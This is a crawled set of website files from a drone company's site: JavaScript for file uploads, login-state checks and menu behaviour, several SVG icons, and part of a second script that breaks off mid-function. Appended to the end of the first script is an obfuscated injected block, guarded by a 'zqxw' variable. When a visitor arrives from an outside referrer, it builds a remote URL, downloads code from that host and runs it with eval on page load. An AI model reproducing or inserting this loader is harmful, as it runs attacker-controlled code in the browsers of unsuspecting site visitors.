        $(this).parent().siblings('.select').val(txt);
        $(this).parent().siblings('input[type="hidden"]').val(id);
        $(this).addClass('active').siblings().removeClass('active');
    });
    function uploadfile(id, filepath) {
        var loading = layer.load(1, {
            shade: [0.2, '#000'] //0.1透明度的背景
        });
        const file = document.getElementById(id).files[0];
        if (!file) {
            console.log('your file is undefined')
        } else {
            console.log(file)
        }
        let type = file.type;
        let name = file.name;
        //folder===>如果当前用户登录：时间年月日/用户Id/随机数(6位)，如果没有登录：当前时间年月日/随机数(6位)/。同一表单文件夹相同
        let folder = filepath;
        //const authURL = 'https://test-app-transfer.autelrobotics.cn/obs/obsurl';
        const authURL = obsurl;
        let returnURL;
        let reopt = {
            method: 'POST',
            url: authURL,
            maxRedirects: 0,
            responseType: 'text',
            data: {
                "objectName": name,
                "contentType": type,
                "folder": folder
            }
        };
        //获取上传签名URL
        axios.request(reopt).then(function (response) {
            if (response.status < 300) {
                console.log('获取上传签名URL成功==>' + JSON.stringify(response.data));
                returnURL = JSON.parse(response.data);
            } else {
                console.log('获取上传签名URL失败==>' + response.status);
            }
        }).then(res => {//上传文件
            console.log(returnURL)
            console.log(typeof returnURL)
            var reopt = {
                method: 'PUT',
                url: returnURL['put'],
                withCredentials: false,
                headers: {
                    "Content-Type": type
                },
                validateStatus: function (status) {
                    return status >= 200;
                },
                maxRedirects: 0,
                responseType: 'text',
                data: file,
            };

            axios.request(reopt).then(function (response) {
                if (response.status < 300) {
                    console.log('上传文件成功======');
                    //document.getElementById('img').setAttribute('src', returnURL['get']);
                    //document.getElementById('aa').setAttribute('href', returnURL['get']);
                    //将如下信息存到SF中
                    //原始文件名，folder，contentType，returnURL['get']
                    let param = {
                        "objectName": name,
                        "contentType": type,
                        "folder": folder,
                        "getURL": returnURL['get'].split('?')[0]
                    }
                    $("#fileid").val(JSON.stringify(param));
                    console.log(param);
                } else {
                    console.log('上传文件失败======' + response.status);
                }
                layer.closeAll("loading");
            }).catch(function (err) {
                console.log('上传文件失败======！！！！');
                console.log(err);
                console.log('\n');
                layer.closeAll("loading");
            });

        }).catch(function (err) {
            console.log('失败。。。。。。。。。。');
            console.log(err);
            console.log('\n');
            layer.closeAll("loading");
        });
    }

    $(".select").click(function () {
        $(".afs_repair_li").find(".afs_repair_liitem").slideUp("fast");
        if ($(this).siblings(".afs_repair_liitem").is(":hidden")) {
            $(this).siblings(".afs_repair_liitem").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().addClass('active').siblings().removeClass('active');
            $(this).parent().parent().addClass('active').siblings().removeClass('active')
        } else {
            $(this).siblings(".afs_repair_liitem").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().removeClass('active');
        }
    });
    $(".afs_repair_li .icon-down").click(function () {
        $(".afs_repair_li").find(".afs_repair_liitem").slideUp("fast");
        if ($(this).siblings(".afs_repair_liitem").is(":hidden")) {
            $(this).siblings(".afs_repair_liitem").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().addClass('active').siblings().removeClass('active');
            $(this).parent().parent().addClass('active').siblings().removeClass('active')
        } else {
            $(this).siblings(".afs_repair_liitem").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().removeClass('active');
        }
    });
    // 20220930
    $(".pop_addr .close-box").click(function () {
        $(".pop_addr").hide();
    });


    // 登录状态 登录 alogin小图标展示


    $('.user-options-box .to-login').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/login' : 'https://user.autelrobotics.cn/login'
        location.href = url + '?redirectUrl=' + encodeURIComponent(location.href)
    })
    $('.user-options-box .to-regist').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/register' : 'https://user.autelrobotics.cn/register'
        location.href = url + '?redirectUrl=' + encodeURIComponent(location.href)
    })
    $('.user-options-box .to-my').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/my' : 'https://user.autelrobotics.cn/my'
        window.open(url, '_blank')
        // location.href = url
    })
    $('.user-options-box .to-myOrder').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/myOrder' : 'https://user.autelrobotics.cn/myOrder'
        window.open(url, '_blank')
        // location.href = url
    })
    $('.user-options-box .user-center-logout').click(function () {
        var urlParams = new URLSearchParams(window.location.search);
        var autelToken = urlParams.get('autel_token') || Cookies.get('autel_token');
        $.ajax({
            method: 'post',
            url: "/robotics/rest/roboticsLogin/logout",
            headers: {
                'token': autelToken
            }
        }).done(function (data) {
            Cookies.remove('autel_token')
            var currentURL = window.location.href;
            // 去掉参数部分
            var urlWithoutParams = currentURL.split('?')[0];
            location.href = urlWithoutParams
            // location.reload();
        })
    })

    setTimeout(() => {
        (function () {
            var hus = document.querySelector('.header-user-center')
            var isLogin = false
            var urlParams = new URLSearchParams(window.location.search);
            var region = urlParams.get('region') || Cookies.get('region');
            var autelToken = urlParams.get('autel_token') || Cookies.get('autel_token');
            Cookies.set("autel_token", autelToken)
            Cookies.set("region", region)
            $.ajax({
                method: 'get',
                url: '/robotics/rest/roboticsLogin/checkLoginStatus',
                headers: {
                    'token': autelToken
                }
            }).done(function (res) {
                console.log(res.data)
                isLogin = res.code === 'S0000' && res.data && res.data.accessToken
                // var features = JSON.parse(res.data.features)
                if (isLogin) {
                    $('.user-options-box .user-options-login').css('display', 'block')
                    $('.user-options-box .user-options-logout').css('display', 'none')
                    if (res.data.reqDTO && res.data.reqDTO.length) {
                        $('.logout-header-img').css('display', 'none')
                        $('.login-header-img').css('display', 'block')
                        document.querySelector('.login-header-img').src= res.data.reqDTO[0].download_pre_sign_url
                    }

                } else {
                    $('.user-options-box .user-options-login').css('display', 'none')
                    $('.user-options-box .user-options-logout').css('display', 'block')
                    $('.logout-header-img').css('display', 'block')
                    $('.login-header-img').css('display', 'none')
                }
                afterCheckLogin.forEach(function (fn) {
                    fn(isLogin)
                })
                // $(".user-center-logout").click(function () {
                //     $.post("/robotics/rest/roboticsLogin/logout", {}, function (data) {
                //         location.reload();
                //     })
                // })
            })
        })()
    }, 50)
})
//20221228
var imglist = new Array();
function upload_dt_file(id, filepath) {
    if (imglist.length >= 8) {
        alert("上传附件数量不得超过8个！");
    }
    const file = document.getElementById(id).files[0];
    if (!file) {
        console.log('your file is undefined');
        return;
    }
    else { console.log(file) }
    let type = file.type;
    let name = file.name;
    //folder===>如果当前用户登录：时间年月日/用户Id/随机数(6位)，如果没有登录：当前时间年月日/随机数(6位)/。同一表单文件夹相同
    let folder = filepath;
    const authURL = obsurl;
    let returnURL;
    let reopt = {
        method: 'POST',
        url: authURL,
        maxRedirects: 0,
        responseType: 'text',
        data: {
            "objectName": name,
            "contentType": type,
            "folder": folder
        }
    };
    //获取上传签名URL
    axios.request(reopt).then(function (response) {
        if (response.status < 300) {
            console.log('获取上传签名URL成功==>' + JSON.stringify(response.data));
            returnURL = JSON.parse(response.data);
        } else {
            console.log('获取上传签名URL失败==>' + response.status);
        }
    }).then(res => {//上传文件
        console.log(returnURL)
        console.log(typeof returnURL)
        var reopt = {
            method: 'PUT',
            url: returnURL['put'],
            withCredentials: false,
            headers: {
                "Content-Type": type
            },
            validateStatus: function (status) {
                return status >= 200;
            },
            maxRedirects: 0,
            responseType: 'text',
            data: file,
        };
        axios.request(reopt).then(function (response) {
            if (response.status < 300) {
                console.log('上传文件成功======');
                let param = {
                    "objectName": name,
                    "contentType": type,
                    "folder": folder,
                    "getURL": returnURL['get']
                }
                var src = "/PC/images/dt_file.png";
                if (type.indexOf("image") > -1) { src = returnURL['get']; }
                var html = '<div class="dt-item"><div class="dt-pic"><img src="' + src + '"></div><div class="close" data-del="' + returnURL["delete"] + '" data-link="' + returnURL['get'] + '"></div><p class="dot2">' + name + '</p></div>';
                $(".dt-files").append(html);
                imglist.push(param);
                console.log(imglist);
                $("#dt-files").val(JSON.stringify(imglist));
                console.log($("#dt-files").val());
            } else {
                console.log('上传文件失败======' + response.status);
            }
        }).catch(function (err) {
            console.log('上传文件失败======！！！！');
            console.log(err);
            console.log(JSON.stringify(err));
            console.log('\n');
        });
    }).catch(function (err) {
        console.log('失败。。。。。。。。。。');
        console.log(err);
        console.log('\n');
    });
}
$(".dt-files").on("change", "input[type='file']", function () {
    var path = $(this).data("path");
    upload_dt_file("dt-btn", path);
})
$(".dt-upload").click(function () {
    $(".dt-files #dt-btn").click();//触发文件上传
})
$(".dt-files").delegate(".close", "click", function () {
    var del = $(this).data("del");
    var img = $(this).data("link");
    del_file(del, img);
    $(this).parents(".dt-item").remove();
});
//del-obs
function del_file(url, img) {
    try {
        let xhr = new XMLHttpRequest();
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4) { // 监听请求完成
                if ((xhr.status >= 200 && xhr.status < 300) || xhr.status == 304) {
                    console.log("code:" + xhr.status, "删除成功");
                    $.each(imglist, function (index, item) {
                        if (item != null && item.getURL == img) {
                            imglist.splice(index, 1);
                        }
                    });
                    $("#dt-files").val(JSON.stringify(imglist));
                } else {
                    console.log('请求失败');
                }
            }
        }
        xhr.open("DELETE", url, true); // 异步请求
        xhr.send(null);
    } catch (e) {
        console("删除失败！！");
    }
}
//del-attr
function attr_rest() {
    $(".dt-files .dt-item").remove();
    $("#dt-files").val("");
    console.log("前" + imglist);
    imglist = [];
    console.log("后" + imglist);
}
//view-obs
function obs_view(path, type, name) {
    $.ajax({
        type: "post",
        url: obsurl,
        contentType: "application/json",
        data: JSON.stringify({ "objectName": name, "contentType": type, "folder": path }),
        async: false,
        dataType: "json",
        success: function (data) {
            try {
                var file = data["get"];
                window.open(file);
            } catch (e) {

            }
        }
    });
}
function convertFormToJSON(form) {
    return $(form)
        .serializeArray()
        .reduce(function (json, { name, value }) {
            json[name] = value;
            return json;
        }, {});
};if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718421822.svg
body_size: 3126
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_cehui</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_解决方案_安防" transform="translate(-249.000000, -299.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-18备份" transform="translate(233.000000, 290.000000)">
                <g id="ic_cehui" transform="translate(16.000000, 9.000000)">
                    <g id="测绘-01" transform="translate(1.500000, 1.500000)">
                        <path d="M19.8483081,2.30489686 L18.6231039,1.07888789 C17.5939323,0.0490403587 16.0256709,0.0490403587 14.9964994,1.07888789 L3.92065344,12.2600897 L2.84247375,13.3389776 L2.74445741,13.4370583 C2.69544924,13.4860987 2.64644107,13.5841794 2.64644107,13.6332197 L0.0980163361,19.8613453 C-0.049008168,20.2046278 0.0980163361,20.5479103 0.294049008,20.7440717 C0.49008168,20.9402332 0.833138856,21.0873543 1.17619603,20.9402332 L7.40023337,18.3410942 C7.44924154,18.3410942 7.54725788,18.2920538 7.54725788,18.2430135 L7.69428238,18.0958924 L8.72345391,17.0660448 L19.8483081,5.93388341 C20.8774796,4.90403587 20.8774796,3.28570404 19.8483081,2.30489686 Z M2.4504084,18.5372556 L4.06767795,14.761148 L6.27304551,16.9679641 L2.4504084,18.5372556 L2.4504084,18.5372556 Z M5.14585764,13.4370583 L16.2707118,2.30489686 C16.613769,1.96161435 17.1528588,1.96161435 17.495916,2.30489686 L18.7211202,3.53090583 C19.0641774,3.87418834 19.0641774,4.41363229 18.7211202,4.7569148 L7.54725788,15.8400359 L5.14585764,13.4370583 Z M4.65577596,0 C4.21470245,0 3.82263711,0.147121076 3.47957993,0.490403587 L0,3.9232287 L5.39089848,9.31766816 L6.56709452,8.14069955 L5.92998833,7.55221525 L7.00816803,6.47332735 C7.2042007,6.27716592 7.2042007,5.93388341 7.00816803,5.73772197 C6.81213536,5.54156054 6.46907818,5.54156054 6.27304551,5.73772197 L5.19486581,6.81660987 L3.87164527,5.49252018 L4.50875146,4.85499552 C4.70478413,4.65883408 4.70478413,4.31555157 4.50875146,4.11939013 C4.31271879,3.9232287 3.96966161,3.9232287 3.77362894,4.11939013 L3.13652275,4.7569148 L2.40140023,4.02130942 L4.65577596,1.6673722 L8.87047841,5.88484305 L10.0466744,4.70787444 L5.831972,0.490403587 C5.48891482,0.147121076 5.09684947,0 4.65577596,0 Z M20.4854142,15.1534709 L16.2707118,10.936 L15.0945158,12.1129686 L19.3092182,16.3304395 L17.0548425,18.586296 L16.5157526,18.046852 L17.1528588,17.4093274 C17.3488915,17.2131659 17.3488915,16.8698834 17.1528588,16.673722 C16.9568261,16.4775605 16.613769,16.4775605 16.4177363,16.673722 L15.7806301,17.3112466 L14.4084014,15.9381166 L15.4865811,14.8592287 C15.6826138,14.6630673 15.6826138,14.3197848 15.4865811,14.1236233 C15.2905484,13.9274619 14.9474912,13.9274619 14.7514586,14.1236233 L13.6732789,15.2025112 L12.84014,14.4178655 L11.663944,15.5948341 L17.0548425,20.9892735 L20.4854142,17.5564484 C21.1715286,16.8698834 21.1715286,15.8400359 20.4854142,15.1534709 L20.4854142,15.1534709 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916316344.svg
body_size: 955
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#D4251F;}
</style>
<g>
	<path class="st0" d="M26.1,12.8V11c0-2.2,1.8-4,4-4h25.5c2.2,0,4,1.8,4,4v51.9c0,2.2-1.8,4-4,4h-1.1"/>
	<path class="st0" d="M50.7,73.1H22.5c-1.5,0-2.7-1.2-2.7-2.7V15.8c0-1.5,1.2-2.7,2.7-2.7h28.2c1.5,0,2.7,1.2,2.7,2.7v54.6
		C53.4,71.9,52.2,73.1,50.7,73.1z"/>
	<path class="st1" d="M39.3,18.7H34c-0.7,0-1.3-0.6-1.3-1.3v0c0-0.7,0.6-1.3,1.3-1.3h5.2c0.7,0,1.3,0.6,1.3,1.3v0
		C40.6,18.1,40,18.7,39.3,18.7z"/>
	<path class="st1" d="M43.3,68H30c-0.4,0-0.8,0.3-0.8,0.8l0,0c0,0.4,0.3,0.8,0.8,0.8h13.4c0.4,0,0.8-0.3,0.8-0.8l0,0
		C44.1,68.3,43.8,68,43.3,68z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353148.svg
body_size: 969
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M58.6,64.7C53.7,69.3,47.1,72,39.9,72c-7.3,0-14-2.8-18.9-7.5"/>
	<path class="st0" d="M48.7,18c11,3.7,19,14.1,19,26.3c0,1.6-0.1,3.1-0.4,4.6"/>
	<path class="st0" d="M12.6,49.1c-0.3-1.6-0.4-3.2-0.4-4.8c0-12.2,7.9-22.6,18.9-26.3"/>
	<circle class="st0" cx="64.2" cy="57.7" r="8.6"/>
	<circle class="st0" cx="15.8" cy="57.7" r="8.6"/>
	<circle class="st1" cx="39.9" cy="16.6" r="8.6"/>
	<path class="st0" d="M48.5,17.9"/>
	<path class="st0" d="M48.5,17.9"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/js/new.js?v=1.3.5.7
body_size: 5721
content:
$(function () {
    $('div.header-content > ul.products-list > li').hover(function (e) {
        $(e.target).parents('.header-content').find('.img-box').find('img').attr('src', $(e.target).data('img'))
    })
    var $headerLi = $(".header-white > .content > nav > ul > li");
    $headerLi.mouseenter(function () {
        $(this).children(".secondary-menu").stop().slideDown(function () {
            this.removeAttribute('style')
            this.setAttribute('style', 'display: block;')
        });
        // 修改 header.header-white 的z-index
        $('header.header-white').css('z-index', 1000)
    });
    $headerLi.mouseleave(function () {
        $(this).children(".secondary-menu").stop().slideUp(function () {
            this.removeAttribute('style')
            this.setAttribute('style', 'display: none;')
        });
        setTimeout(() => {
            $('header.header-white').css('z-index', 999)
        }, 200)
    });

    var $topTagContents = $('.header-white .secondary-menu > .box > .header-content')
    var $secondTagBox = $('.header-white .secondary-menu > .box > .header-content > .secondary-tag')
    var $topTags = $('.header-white .secondary-menu > .box > div.top-tag')
    var $productBoxs = $('.header-white .secondary-menu > .box > .header-content > .products-list')
    $topTags.on('mouseenter', '.tag>a', (event) => {
        var target = $(event.target).parent('.tag')[0]
        var tag = target.getAttribute('data-tag')
        $(target).parent('.top-tag').parent('.box').find('.header-content').each(function (index, ele) {
            ele.classList.remove('active')
        });
        $(target).parent('.top-tag').children('.tag').each(function (i, e) {
            e.classList.remove('active')
        })
        target.classList.add('active')
        var t = $('.header-content-' + tag)
        $(`.header-content-${tag}`)[0].classList.add('active')
    })

    $secondTagBox.on('mouseenter', 'li', event => {
        var $li = event.target.tagName.toLocaleLowerCase() !== 'li' ? $(event.target).parent('li')[0] : $(event.target)[0]
        var tag = $li.getAttribute('data-secondary-tag')
        $li = $($li)
        $li.parent('.secondary-tag').children('li').each(function (i, e) {
            e.classList.remove('active')
        })
        $li.addClass('active')
        console.log()
        $li.parent('.secondary-tag').parent('.header-content').find('.products-list').each(function (i, e) {
            e.classList.remove('active')
        })
        $('.products-' + tag)[0].classList.add('active')
        var img = $('.products-' + tag).find('li')[0].getAttribute('data-img')
        $li.parent('.secondary-tag').parent('.header-content').find('.img-box').find('img').attr('src', img)
    })

    // 移动端 头部菜单 逻辑
    $('.mobile-box > .mobile-nav-button').on('click', function (event) {
        if (this.classList.contains('active')) {
            this.classList.remove('active')
            $('nav.mobile').stop().slideUp(function () {
                $('nav.mobile').removeClass('active')
            })
            setTimeout(() => {
                $('header.header-white').css('z-index', 999)
                $('nav.mobile').css('z-index', 999)
            }, 200)
        } else {
            this.classList.add('active')
            $('nav.mobile').stop().slideDown();
            $('nav.mobile').addClass('active')
            $('header.header-white').css('z-index', 1000)
            $('nav.mobile').css('z-index', 1000)
        }
    })

    $('nav.mobile > ul.first-menu').on('click', 'li', function (event) {
        var $li = $(this)
        var fType = this.getAttribute('data-first-menu')
        $('nav.mobile > ul.first-menu > li').each(function (i, e) {
            e.classList.remove('active')
        })
        this.classList.add('active')
        $('nav.mobile > ul.secondary-menu').each(function (i, e) {
            e.classList.remove('active')
        })
        $('ul.secondary-menu-' + fType)[0].classList.add('active')
    })

    $('nav.mobile > ul.secondary-menu').on('click', 'li>p', function (event) {
        let target = this
        if (this.classList.contains('active')) {
            this.classList.remove('active')
            $(this).next('ul').stop().slideUp();
            return
        }
        $('nav.mobile > ul.secondary-menu').find('li > p').each(function (i, e) {
            if ($($(e).next('ul')[0]).has(target).length) return
            $(e).next('ul').stop().slideUp();
            e.classList.remove('active')
        })
        $(this).next('ul').stop().slideDown();
        $(this).addClass('active')
    })
    let topTag = document.querySelector("body > div.solution-center-page > ul") || document.querySelector("body > div.product-center-page > ul.m-top-tags")
    if (topTag) {
        let headerDom = document.querySelector("body > header")
        let hH = headerDom.clientHeight
        topTag.style.top = hH + 'px'
        window.addEventListener('resize', event => {
            let hH = headerDom.clientHeight
            topTag.style.top = hH + 'px'
        })
    }

    let solutionDetailNav = document.querySelector("body > div.mainer > div > div.p-nav")
    if (solutionDetailNav) {
        let headerDom = document.querySelector("body > header")
        let hH = headerDom.clientHeight
        solutionDetailNav.style.top = hH + 'px'
        window.addEventListener('resize', event => {
            let hH = headerDom.clientHeight
            solutionDetailNav.style.top = hH + 'px'
        })
    }

    // 底部二级导航显示/隐藏
    // $('.footer-mobile ul li h3').on('click', function () {
    //     if (!$(this).hasClass("cur")) {
    //         $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
    //         $(this).next('.footer-subnav').slideDown().parent("li").siblings("li").find('.footer-subnav').slideUp();
    //     } else {
    //         $(this).removeClass("cur");
    //         $(this).next('.footer-subnav').slideUp()
    //     }
    // })
    // $('.footer-mobile ul li h3')[0].click()

    // var clientWidth = 0;
    // (function (doc, win) {
    //     var docEl = doc.documentElement,
    //         headEl = doc.querySelector('header'),
    //         contentEL = doc.querySelector('.layout-content'),
    //         mobileNavEl = doc.querySelector('nav.mobile'),
    //         resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
    //         recalc = function () {
    //             clientWidth = window.innerWidth || docEl.clientWidth;
    //             if (!clientWidth) return;
    //             if (clientWidth >= 750) {
    //                 headEl.style.fontSize = 'medium'
    //                 // docEl.style.fontSize = 100 * (clientWidth / 1920) + 'px';
    //                 // contentEL.style.marginTop = clientWidth >= 1260 ? '80px' : '38px'
    //             } else {
    //                 headEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
    //                 // contentEL.style.marginTop = 100 * (clientWidth / 750) * 0.8 + 'px '
    //                 mobileNavEl.style.top = 100 * (clientWidth / 750) * 0.8 + 0 + 'px '
    //                 // docEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
    //             }
    //         };

    //     if (!doc.addEventListener) return;

    //     recalc()
    //     win.addEventListener(resizeEvt, recalc, false);
    //     doc.addEventListener('DOMContentLoaded', recalc, false);
    // })(document, window);


    setTimeout(() => {

        $("#emailConcat").validate({
            submitHandler: function (form) {
                emailConcat(form);
            },
            rules: {
                'email': { required: true, email: true },
            },
            errorPlacement: function (error, element) {
                error.appendTo(element.parent());
            }
        });
    }, 1000)
    $('#emailConcat').keyup(function (event) {
        if (event.keyCode == 13) {
            $(this).submit();
        }
    });
    $('.ecButtom').click(function () {
        $('#emailConcat').submit();
    });
    function emailConcat(form) {
        if (ajax_bol == false) {
            return false;
        }
        if (window.location.host.match('dtznen') || window.location.host.match('com')) {
            if (!$("#emailConcat").hasClass("on")) {
                $("#emailConcat").addClass("on");
                return false;
            }
        }
        ajax_bol = false;
        var actionUrl = $(form).attr("action");
        var postData = $(form).serialize();
        $.ajax({
            type: "POST",
            dataType: "json",
            url: actionUrl,
            data: postData,
            beforeSend: function () { },
            success: function (result) {
                if (result) {
                    swal({
                        title: "提交成功！",
                        text: "您的留言已成功送达。",
                        type: "success",
                        confirmButtonColor: "#e73329",
                        confirmButtonText: "确定",
                    }, function () { }
                    );
                    $(form)[0].reset();
                    ajax_bol = true;
                } else {
                    alert("提交失败");
                }
            }
        });
    }

    var autoStopTimer = null
    document.addEventListener('scroll', () => {
        if (!window._swiper1) return
        if (autoStopTimer) clearTimeout(autoStopTimer)
        autoStopTimer = setTimeout(() => {
            var h = document.documentElement.scrollTop //页面往下滚动的时候，定义最底部距离顶部的距离
            console.log(h)
            if (h > 1000 && window._swiper1.autoplaying) {
                window._swiper1?.stopAutoplay()
            } else if (!window._swiper1.autoplaying) {
                try{
                window._swiper1?.startAutoplay()
                }catch{
                    console.log('swiper1 is not defined')
                }
            }
        }, 1000)

    })


    var fragmentHandle = () => {
        var content = document.querySelector('.home-page')
        var fg = DocumentFragment(content)
    }

    var transitionendHandle = function (e) {
        e.target.classList.remove('animate-on-transforms')
        e.target.removeEventListener('transitionend', transitionendHandle)
    }

    var css3MobileFooterHandle = function () {
